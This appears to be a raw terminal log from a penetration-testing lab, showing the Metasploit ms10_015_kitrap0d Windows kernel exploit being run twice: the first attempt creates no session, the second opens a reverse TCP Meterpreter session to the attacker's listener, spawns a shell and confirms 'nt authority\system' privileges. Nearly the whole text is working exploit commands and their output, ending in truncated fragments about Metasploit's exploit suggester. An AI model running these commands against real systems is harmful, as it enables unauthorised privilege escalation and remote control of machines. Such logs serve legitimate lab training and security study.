 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.0.2.15:1337
[*] Reflectively injecting payload and triggering the bug...
[*] Launching msiexec to host the DLL...
[+] Process 3348 launched.
[*] Reflectively injecting the DLL into 3348...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => tun0
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.31:1337
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 4084 launched.
[*] Reflectively injecting the DLL into 4084...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.129.233.130
[*] Meterpreter session 12 opened (10.10.16.31:1337 -> 10.129.233.130:49170) at 2023-09-21 13:10:07 -0600
meterpreter > shell
Process 3452 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
Metasploit's local_exploit_sug
MS10_015 kernel exploit.